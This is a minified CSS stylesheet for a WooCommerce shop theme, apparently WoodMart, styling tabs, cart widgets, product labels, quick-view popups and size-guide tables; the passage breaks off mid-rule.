.vc_tta-controls-icon{right:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding-right:25px;padding-left:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding-right:5px;padding-left:25px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title:hover>a{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-body{padding-top:0;padding-right:5px;padding-left:5px;border:none}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container{position:relative}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;border:none;background-color:transparent;color:inherit;font-weight:600;font-size:16px;line-height:1.4;opacity:.7;transition:all .25s ease}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a:hover{border:none;background-color:transparent;opacity:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text{position:relative}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a{border:none;background-color:transparent;opacity:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{overflow:hidden;margin:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body{position:relative;z-index:2;visibility:visible;opacity:1;transition:opacity .25s ease .25s,visibility .25s ease .25s,-webkit-transform .25s ease .25s;transition:transform .25s ease .25s,opacity .25s ease .25s,visibility .25s ease .25s;transition:transform .25s ease .25s,opacity .25s ease .25s,visibility .25s ease .25s,-webkit-transform .25s ease .25s;-webkit-transform:translateY(0);transform:translateY(0)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-body{position:absolute;top:0;right:0;left:0;z-index:1;display:block!important;visibility:hidden;padding-top:10px!important;padding-bottom:10px!important;height:auto!important;opacity:0;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility .25s ease;transition:transform .25s ease,opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panel .vc_tta-panel-body{-webkit-transform:translateY(10px);transform:translateY(10px)}.wpb-js-composer .color-scheme-light .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab,.wpb-js-composer.woodmart-dark .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab{color:#FFF}.product-image-summary .stock,.variations_form .stock,.woodmart-compare-col .stock,.woodmart-sticky-btn .stock{font-weight:600;font-size:14px;line-height:1.2}.product-image-summary .stock:before,.variations_form .stock:before,.woodmart-compare-col .stock:before,.woodmart-sticky-btn .stock:before{display:inline-block;margin-right:5px;vertical-align:text-top}.product-image-summary .out-of-stock,.variations_form .out-of-stock,.woodmart-compare-col .out-of-stock{color:#B50808}.product-image-summary .in-stock,.variations_form .in-stock,.woodmart-compare-col .in-stock,.woodmart-sticky-btn .in-stock{color:#333}.product-image-summary .in-stock:before,.variations_form .in-stock:before,.woodmart-compare-col .in-stock:before,.woodmart-sticky-btn .in-stock:before{content:"\f109";font-family:woodmart-font}.color-scheme-light .product-image-summary .in-stock,.color-scheme-light .variations_form .in-stock,.color-scheme-light .woodmart-sticky-btn .in-stock,.woodmart-dark .product-image-summary .in-stock,.woodmart-dark .variations_form .in-stock,.woodmart-dark .woodmart-compare-col .in-stock,.woodmart-dark .woodmart-sticky-btn .in-stock{color:#FFF}.hotspot-content .add_to_cart_button:after,.hotspot-content .product_type_variable:after,.popup-quick-view .woodmart-scroll-content>a:after,.single_add_to_cart_button:after,.woodmart-compare-col .added_to_cart:after,.woodmart-compare-col .button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.3);border-left-color:#FFF;border-radius:50%;vertical-align:middle}.hotspot-content .loading.add_to_cart_button,.hotspot-content .loading.product_type_variable,.loading.single_add_to_cart_button,.popup-quick-view .woodmart-scroll-content>a.loading,.woodmart-compare-col .loading.added_to_cart,.woodmart-compare-col .loading.button{color:transparent!important}.hotspot-content .loading.add_to_cart_button:after,.hotspot-content .loading.product_type_variable:after,.loading.single_add_to_cart_button:after,.popup-quick-view .woodmart-scroll-content>a.loading:after,.woodmart-compare-col .loading.added_to_cart:after,.woodmart-compare-col .loading.button:after{opacity:1;transition:opacity .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.popup-quick-view .entry-summary .woodmart-product-brands,.product-design-alt .product-image-summary .woodmart-product-brands,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands{float:none;margin-left:0}.popup-quick-view .entry-summary .woodmart-product-brands a,.product-design-alt .product-image-summary .woodmart-product-brands a,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands a{display:inline-block;padding:0;min-height:0;background-color:transparent!important;box-shadow:none}.popup-quick-view .entry-summary .woodmart-product-brands a:hover,.product-design-alt .product-image-summary .woodmart-product-brands a:hover,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands a:hover{box-shadow:none;opacity:.5}.meta-location-add_to_cart .product_meta,.popup-quick-view .entry-summary .product_meta{padding-top:20px;border-top:1px solid}.meta-location-add_to_cart .product_meta>span,.popup-quick-view .entry-summary .product_meta>span{display:block;margin-bottom:15px}.product-design-alt table.variations label,.quick-shop-wrapper table.variations label{margin-right:0}.product-design-alt table.variations tr,.quick-shop-wrapper table.variations tr{display:flex;align-items:stretch;flex-direction:column;margin-bottom:10px}.product-design-alt table.variations tr:last-child,.quick-shop-wrapper table.variations tr:last-child{margin-bottom:0}.product-design-alt table.variations td,.quick-shop-wrapper table.variations td{padding-bottom:0;text-align:center}.product-design-alt table.variations .label,.quick-shop-wrapper table.variations .label{margin-bottom:5px}.product-design-alt table.variations .reset_variations,.quick-shop-wrapper table.variations .reset_variations{position:absolute;left:50%;margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-design-alt .swatches-on-single,.quick-shop-wrapper .swatches-on-single{padding-bottom:0;transition:padding .25s ease}.woodmart-pf-dropdown .filter-swatch,.woodmart-woocommerce-layered-nav .filter-swatch{position:relative;margin-right:10px;font-size:0;transition:opacity .25s ease}.woodmart-pf-dropdown .filter-swatch>span,.woodmart-woocommerce-layered-nav .filter-swatch>span{position:relative;display:block;border-radius:50%;background-position:center center;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.woodmart-pf-dropdown .filter-swatch>span[style$="#ffffff;"],.woodmart-pf-dropdown .filter-swatch>span[style^=background-image],.woodmart-woocommerce-layered-nav .filter-swatch>span[style$="#ffffff;"],.woodmart-woocommerce-layered-nav .filter-swatch>span[style^=background-image]{border:1px solid rgba(0,0,0,.15)}.woodmart-pf-dropdown .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .filter-swatch>span:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgba(0,0,0,.1);color:#FFF;font-weight:700;line-height:1;opacity:0;transition:opacity .2s ease;content:"\f109";font-family:woodmart-font}.woodmart-pf-dropdown .pf-active>.pf-value .filter-swatch span:after,.woodmart-pf-dropdown .pf-value:hover .filter-swatch span:after,.woodmart-woocommerce-layered-nav .chosen .filter-swatch span:after{opacity:1}.woodmart-pf-dropdown .swatches-small .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span{width:15px;height:15px}.woodmart-pf-dropdown .swatches-small .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span:after{font-size:8px}.woodmart-pf-dropdown .swatches-small.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.woodmart-pf-dropdown .swatches-normal .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span{width:25px;height:25px}.woodmart-pf-dropdown .swatches-normal .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span:after{font-size:12px}.woodmart-pf-dropdown .swatches-normal.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.woodmart-pf-dropdown .swatches-large .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span{width:35px;height:35px}.woodmart-pf-dropdown .swatches-large .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span:after{font-size:14px}.woodmart-pf-dropdown .swatches-large.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}.widget_product_categories .count,.woodmart-woocommerce-layered-nav .count{padding-right:5px;padding-left:5px;min-width:30px;height:20px;border:1px solid;border-radius:35px;color:#777;text-align:center;font-size:12px;line-height:18px;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li.current-cat>.count,.woodmart-woocommerce-layered-nav .chosen .count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count{color:#FFF}.color-scheme-light .widget_product_categories .count,.color-scheme-light .woodmart-woocommerce-layered-nav .count,.woodmart-dark .widget_product_categories .count,.woodmart-dark .woodmart-woocommerce-layered-nav .count{border-color:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.color-scheme-light .widget_shopping_cart .cart-item-image:after,.dropdowns-color-light .cart-widget-side .cart-item-image:after,.dropdowns-color-light .dropdown-cart .cart-item-image:after,.woodmart-dark .widget_shopping_cart .cart-item-image:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .widget_shopping_cart .remove,.dropdowns-color-light .cart-widget-side .remove,.dropdowns-color-light .dropdown-cart .remove,.woodmart-dark .widget_shopping_cart .remove{color:#FFF}.color-scheme-light .widget_shopping_cart .remove:hover,.dropdowns-color-light .cart-widget-side .remove:hover,.dropdowns-color-light .dropdown-cart .remove:hover,.woodmart-dark .widget_shopping_cart .remove:hover{background-color:rgba(0,0,0,.3)}.color-scheme-light .widget_shopping_cart .empty,.dropdowns-color-light .cart-widget-side .empty,.dropdowns-color-light .dropdown-cart .empty,.woodmart-dark .widget_shopping_cart .empty{color:#FFF}.color-scheme-light .widget_shopping_cart .product-title p,.dropdowns-color-light .cart-widget-side .product-title p,.dropdowns-color-light .dropdown-cart .product-title p,.woodmart-dark .widget_shopping_cart .product-title p{color:rgba(255,255,255,.6)}.color-scheme-light .widget_shopping_cart .quantity,.dropdowns-color-light .cart-widget-side .quantity,.dropdowns-color-light .dropdown-cart .quantity,.woodmart-dark .widget_shopping_cart .quantity{color:rgba(255,255,255,.8)}.color-scheme-light .widget_shopping_cart .amount,.dropdowns-color-light .cart-widget-side .amount,.dropdowns-color-light .dropdown-cart .amount,.woodmart-dark .widget_shopping_cart .amount{color:#FFF}.color-scheme-light .widget_shopping_cart .total,.dropdowns-color-light .cart-widget-side .total,.dropdowns-color-light .dropdown-cart .total,.woodmart-dark .widget_shopping_cart .total{border-color:rgba(255,255,255,.15)}.color-scheme-light .widget_shopping_cart .total strong,.dropdowns-color-light .cart-widget-side .total strong,.dropdowns-color-light .dropdown-cart .total strong,.woodmart-dark .widget_shopping_cart .total strong{color:#FFF}.col2-set{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col2-set .col-1,.col2-set .col-2{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%}p.form-row-first,p.form-row-last{overflow:visible;width:48%}p.form-row-first{float:left}p.form-row-last{float:right}p.form-row-wide{clear:both}.shop-sidebar-opener:not(.sticky-toolbar){opacity:0;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woodmart-sidebar-btn-shown:not(.sticky-toolbar){pointer-events:visible;pointer-events:unset;opacity:1;-webkit-transform:none;transform:none}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th.product-remove,th.product-thumbnail{font-size:0}th.product-name{text-align:left}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:left}td.product-name a{font-weight:500;font-size:14px}td.product-name p{margin-top:5px;margin-bottom:5px;color:#777;font-weight:400;font-size:12px}td.product-price .amount{color:#777;font-weight:400;font-size:14px}td.product-price del{color:#BDBDBD}td.product-price del .amount{color:#BDBDBD;font-size:90%}td.product-price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px}td.woocommerce-orders-table__cell-order-number a{color:#3f3f3f;font-weight:600}td.woocommerce-orders-table__cell-order-actions a{margin-right:5px;padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}td.woocommerce-orders-table__cell-order-actions a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}td.product-remove{padding:0;text-align:center}td.product-total .amount{color:#777;font-weight:400}.color-scheme-light td.product-total .amount,.woodmart-dark td.product-total .amount{color:#FFF}.woodmart-dark td.woocommerce-orders-table__cell-order-number a{color:rgba(255,255,255,.9)}.woodmart-dark td.woocommerce-orders-table__cell-order-number a:hover{color:#FFF}.woodmart-dark td.product-name p{color:rgba(255,255,255,.8)}.woodmart-dark td.product-price .amount{color:rgba(255,255,255,.8)}.woodmart-dark td.product-price del{color:rgba(255,255,255,.6)}.woodmart-dark td.product-price del .amount{color:rgba(255,255,255,.6)}.wd-action-btn:empty{display:none}.wd-action-btn>a{color:#333}.wd-action-btn>a:after{opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:14px;height:14px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-action-btn.wd-style-icon .button{padding:0;background-color:transparent;letter-spacing:0}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none}.wd-action-btn.wd-style-icon>a{position:relative;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;width:50px;height:50px;font-weight:400;font-size:0;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px;transition:opacity .15s ease}.wd-action-btn.wd-style-icon>a:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;width:18px;height:18px}.wd-action-btn.wd-add-cart-btn>a:before{content:"\f11d";font-family:woodmart-font}.wd-action-btn.wd-quick-view-btn>a:before{content:"\f125";font-family:woodmart-font}.wd-action-btn.wd-sizeguide-btn>a:before{content:"\f438";font-family:woodmart-font}.wd-action-btn.wd-compare-btn>a:before{content:"\f122";font-family:woodmart-font}.wd-action-btn.wd-compare-btn .blockOverlay{display:none!important}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;display:inline-flex;align-items:center;flex-direction:row;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-right:5px;font-weight:400}.wd-action-btn.wd-style-text>a:after{position:absolute;top:50%;left:0;margin-top:-7px}.wd-action-btn.wd-wishlist-btn>a:before{content:"\f108";font-family:woodmart-font}.wd-action-btn.wd-compare-btn>a.added:before,.wd-action-btn.wd-wishlist-btn>a.added:before{content:"\f109";font-family:woodmart-font}.color-scheme-light .wd-action-btn>a,.woodmart-dark .wd-action-btn>a{color:#FFF}.color-scheme-light .wd-action-btn>a:after,.woodmart-dark .wd-action-btn>a:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .wd-action-btn>a:hover,.woodmart-dark .wd-action-btn>a:hover{color:rgba(255,255,255,.8)}.woodmart-sizeguide{margin-bottom:30px}.woodmart-sizeguide .responsive-table{margin-bottom:0}.mfp-content .woodmart-sizeguide{margin-bottom:0;max-width:800px}.woodmart-sizeguide-title{text-align:center;text-transform:uppercase;font-size:24px}.woodmart-sizeguide-content{margin-bottom:30px}.woodmart-sizeguide-content:after{content:"";display:block;clear:both}.woodmart-sizeguide-table td,.woodmart-sizeguide-table tr{transition:all .25s ease}.woodmart-sizeguide-table td{text-align:center}.woodmart-sizeguide-table tr:first-child{background-color:#F4F4F4}.woodmart-sizeguide-table tr:first-child td{border-bottom:none;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:14px}.woodmart-sizeguide-table tr:first-child td:empty{padding:0;border-color:transparent}.woodmart-sizeguide-table tr:not(:first-child):hover{background-color:#F8F8F8}.woodmart-sizeguide-table tr:not(:first-child):hover td{color:#444}.woodmart-sizeguide-table tr:not(:first-child) td:hover{background-color:rgba(0,0,0,.06)}.woodmart-dark .woodmart-sizeguide-table tr:first-child{background-color:rgba(0,0,0,.3)}.woodmart-dark .woodmart-sizeguide-table tr:first-child td{color:#FFF}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child):hover{background-color:rgba(0,0,0,.2)}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child):hover td{color:#FFF}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child) td:hover{background-color:rgba(0,0,0,.3)}.product-quick-view{overflow:hidden}.popup-quick-view{position:relative;margin:25px auto;max-width:920px;background-color:#FFF;box-shadow:4px 4px 17px rgba(0,0,0,.3)}.popup-quick-view .product-images{overflow:hidden}.popup-quick-view .product-images .owl-carousel .product-image-wrap{padding:0}.popup-quick-view .product-images:hover .view-details-btn{-webkit-transform:none;transform:none}.popup-quick-view .product-image-summary{min-height:450px}.popup-quick-view .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.popup-quick-view .entry-summary .entry-title{margin-bottom:10px;font-size:26px;line-height:1.4}.popup-quick-view .entry-summary div[itemprop=offers]{clear:both}.popup-quick-view .entry-summary div[itemprop=offers] .price{margin-bottom:15px}.popup-quick-view .entry-summary .woodmart-product-brands{display:inline-block;margin-bottom:15px;margin-right:15px;margin-left:1px;vertical-align:middle}.popup-quick-view .entry-summary .woodmart-product-brands img{max-width:65px}.popup-quick-view .entry-summary .woocommerce-product-rating{display:inline-flex;align-items:center;margin-bottom:15px;vertical-align:middle}.popup-quick-view .entry-summary .star-rating{margin-right:5px}.popup-quick-view .entry-summary .product-share{margin-bottom:0}.popup-quick-view .woodmart-scroll-content>a{margin-bottom:20px;color:#FFF}.popup-quick-view .woodmart-scroll-content>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.popup-quick-view .woodmart-scroll-content>a.added{display:none}.popup-quick-view .view-details-btn{position:absolute!important;right:15px;bottom:0;left:15px;z-index:15;transition:all .25s ease!important;-webkit-transform:translateY(100%);transform:translateY(100%);position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF}.popup-quick-view .view-details-btn:hover{text-decoration:none}.popup-quick-view .view-details-btn:focus{outline:0}.popup-quick-view .view-details-btn:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.popup-quick-view button.mfp-close{position:absolute;top:0!important;background-color:transparent;color:#000;opacity:1;transition:all .25s ease}.popup-quick-view button.mfp-close:hover{background-color:transparent;color:#777}.woodmart-dark .popup-quick-view{background-color:#101010}.woodmart-dark .popup-quick-view button.mfp-close{color:#FFF}.woodmart-dark .popup-quick-view button.mfp-close:hover{color:rgba(255,255,255,.8)}.woodmart-dark .popup-quick-view .woodmart-product-brands a{background-color:transparent!important}.quick-view-horizontal .summary-inner{position:absolute;top:0;right:15px;bottom:0;left:15px;width:auto}.quick-view-horizontal .woodmart-scroll-content{padding-top:30px;padding-bottom:30px;padding-right:45px}.quick-view-horizontal .product-images{display:flex;align-items:center;flex-direction:column;justify-content:center}.quick-view-horizontal .product-images>.images{width:100%}.quick-view-vertical .woodmart-scroll-content{position:relative;padding-top:25px;padding-right:30px;padding-bottom:25px;padding-left:30px;max-height:400px}.woodmart-sticky-btn{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:340;padding-top:10px;padding-bottom:10px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-sticky-btn .woodmart-sticky-btn-container{display:flex;align-items:center;flex-direction:row;justify-content:space-between}.woodmart-sticky-btn .woodmart-sticky-btn-content{display:flex;flex:1 1 auto;align-items:center;flex-direction:row;margin-right:15px}.woodmart-sticky-btn .woodmart-sticky-btn-thumbnail{flex:0 0 auto;overflow:hidden;margin-right:10px}.woodmart-sticky-btn .woodmart-sticky-btn-thumbnail img{min-width:65px;max-width:65px}.woodmart-sticky-btn .woodmart-sticky-btn-info{flex:1 1 auto}.woodmart-sticky-btn .woocommerce-price-suffix{display:block}.woodmart-sticky-btn .product-title{margin-bottom:0;font-size:14px}.woodmart-sticky-btn .star-rating{margin-top:5px}.woodmart-sticky-btn .price{margin-right:15px;text-align:right;font-size:16px}.woodmart-sticky-btn .wc-stripe-payment-request-wrapper{display:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{display:flex;align-items:center;flex-direction:row}.woodmart-sticky-btn .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap}.woodmart-sticky-btn .cart:not(:last-child){margin-right:10px}.woodmart-sticky-btn .quantity{margin-right:10px}.woodmart-sticky-btn .stock{margin-bottom:0;margin-right:15px}.woodmart-sticky-btn .wd-action-btn.wd-style-icon>a{height:40px}.woodmart-dark .woodmart-sticky-btn{background-color:#101010}.woodmart-sticky-btn-shown.woodmart-sticky-btn{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woodmart-sticky-btn-shown.scrollToTop{bottom:115px}.popup-added_to_cart{margin:0 auto;max-width:450px;background-color:#FFF;box-shadow:0 0 12px rgba(0,0,0,.31);text-align:center}.popup-added_to_cart .added-to-cart{padding:30px 30px 25px}.popup-added_to_cart h4{margin-bottom:10px;text-transform:uppercase;font-size:22px}.popup-added_to_cart .close-popup,.popup-added_to_cart .view-cart{margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px}.popup-added_to_cart .view-cart{min-width:150px}.woodmart-dark .popup-added_to_cart{background-color:#101010}.woodmart-dark .popup-added_to_cart .close-popup{border-color:rgba(255,255,255,.5);color:#FFF}.woodmart-dark .popup-added_to_cart .close-popup:hover{border-color:#FFF;background-color:transparent;color:#FFF}.product-labels{position:absolute;z-index:1;display:flex;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;max-width:50%;transition:opacity .3s ease}.product-label{min-width:50px;color:#FFF;text-align:center;text-transform:uppercase;word-break:break-all;letter-spacing:.4px;font-weight:600;line-height:1.2}.product-label img{width:100%}.product-label:not(:last-child){margin-bottom:10px}.product-label.featured{background-color:#E22D2D}.product-label.new{background-color:#438E44}.product-label.out-of-stock{background-color:rgba(255,255,255,.9);color:#2d2a2a;font-weight:900}.product-label.attribute-label:not(.label-with-img){background-color:rgba(255,255,255,.9);color:#2d2a2a}.woodmart-dark .product-label.attribute-label:not(.label-with-img),.woodmart-dark .product-label.out-of-stock{background-color:#101010;color:#FFF}.labels-rectangular{top:15px;left:0}.labels-rectangular .product-label{padding:5px 10px;font-size:12px}.labels-rectangular .label-with-img{padding:0;max-width:50px}.labels-rounded{top:7px;left:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.browser-Internet .labels-rounded .product-label{height:50px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.labels-rounded .out-of-stock{max-width:50px;font-size:12px}.woodmart-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:88px}.woodmart-more-desc table{margin-bottom:0}.woodmart-more-desc .woodmart-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:20px;background:linear-gradient(to bottom,rgba(255,255,255,.8) 0,#FFF 100%);color:#000;text-align:center;text-decoration:none;font-size:0;line-height:20px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.woodmart-more-desc .woodmart-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f10c";font-family:woodmart-font}.woodmart-more-desc .woodmart-more-desc-btn:hover{color:#000}.color-scheme-light .woodmart-more-desc .woodmart-more-desc-btn,.woodmart-dark .woodmart-more-desc .woodmart-more-desc-btn{background:linear-gradient(to bottom,rgba(16,16,16,.8) 0,#101010 100%);color:#FFF}.color-scheme-light .woodmart-more-desc .woodmart-more-desc-btn:hover,.woodmart-dark .woodmart-more-desc .woodmart-more-desc-btn:hover{color:#FFF}.woodmart-more-desc-inner{line-height:22px}.woodmart-more-desc-inner p{margin-bottom:0;line-height:22px}.woodmart-more-desc-full{max-height:none}.woodmart-more-desc-full .woodmart-more-desc-btn{display:none}.widget_product_categories .widget-title{margin-bottom:10px}.widget_product_categories .product-categories{margin-bottom:-5px}.widget_product_categories .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}.widget_product_categories .product-categories li a{display:block;flex:1 1 calc(100% - 40px);padding-top:8px;padding-bottom:8px;padding-right:5px;width:calc(100% - 40px);text-decoration:none;font-size:14px;line-height:1.4}.widget_product_categories .product-categories li.current-cat>a{color:#333;font-weight:600}.widget_product_categories .children{flex:1 1 auto;padding-left:15px;width:100%}.widget_product_categories .count{flex:0 0 auto}.widget_product_categories .woodmart-cats-toggle{position:absolute;top:7px;right:-25px;width:22px;height:22px;border-radius:50%;color:#BBB;text-align:center;line-height:22px;cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.widget_product_categories .woodmart-cats-toggle:after{font-size:16px;font-family:FontAwesome;content:"\f107"}.widget_product_categories .woodmart-cats-toggle.toggle-active{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget_product_categories .woodmart-cats-toggle.toggle-active,.widget_product_categories .woodmart-cats-toggle:hover{background-color:#F9F9F9;color:#333}.categories-accordion-on .widget_product_categories .product-categories{padding-right:25px}.categories-accordion-on .widget_product_categories .product-categories li{align-items:flex-start}.categories-accordion-on .widget_product_categories .count{margin-top:8px}.categories-accordion-on .widget_product_categories .children{display:none}.color-scheme-light .widget_product_categories .product-categories li.current-cat>a,.woodmart-dark .widget_product_categories .product-categories li.current-cat>a{color:#FFF}.color-scheme-light .widget_product_categories .woodmart-cats-toggle,.woodmart-dark .widget_product_categories .woodmart-cats-toggle{color:rgba(255,255,255,.8)}.color-scheme-light .widget_product_categories .woodmart-cats-toggle.toggle-active,.color-scheme-light .widget_product_categories .woodmart-cats-toggle:hover,.woodmart-dark .widget_product_categories .woodmart-cats-toggle.toggle-active,.woodmart-dark .widget_product_categories .woodmart-cats-toggle:hover{background-color:#FFF;color:#333}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:left;margin-right:15px;min-width:65px;max-width:65px}.product_list_widget>li .widget-product-wrap{display:flex;align-items:stretch;flex-direction:row}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-right:15px}.product_list_widget>li .widget-product-img>img{float:none;margin-right:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .widget-product-info .star-rating{margin-left:0}.product_list_widget>li .product-title{margin-bottom:8px;font-size:14px}.product_list_widget>li .star-rating{display:block;margin-top:-3px;margin-bottom:4px;margin-left:80px;width:70px;font-size:12px}.product_list_widget>li .star-rating span:before{font-size:12px}.product_list_widget>li 